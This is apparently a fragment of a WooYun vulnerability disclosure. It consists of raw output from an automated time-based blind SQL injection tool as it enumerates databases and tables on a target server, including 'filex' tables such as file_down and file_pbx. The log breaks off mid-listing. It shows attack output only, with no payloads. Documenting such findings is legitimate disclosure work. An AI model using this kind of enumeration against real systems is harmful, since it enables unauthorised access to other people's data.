 [11:52:53] [INFO] retrieved:
[11:53:04] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[11:54:37] [INFO] retrieved: filex
[11:55:06] [INFO] retrieved: mys
[11:55:30] [ERROR] invalid character detected. retrying..
[11:55:30] [WARNING] increasing time delay to 2 seconds
ql
[11:55:50] [INFO] retrieved: test
[11:56:30] [INFO] fetching tables for databases: 'filex, information_schema,
ql, test'
[11:56:31] [WARNING] the SQL query provided does not return any output
[11:56:31] [INFO] fetching number of tables for database 'test'
[11:56:31] [INFO] retrieved: 0
[11:56:36] [WARNING] database 'test' appears to be empty
[11:56:36] [INFO] fetching number of tables for database 'filex'
[11:56:36] [INFO] retrieved: 14
[11:56:42] [INFO] retrieved: file_down
[11:58:13] [INFO] retrieved: file_pbx
[11:59:00] [INFO] retrieved: lm
[11:59:22] [INFO] retrieved: pubinfo
[12:00:32] [INFO] retrieved: r_
www.wooyun.org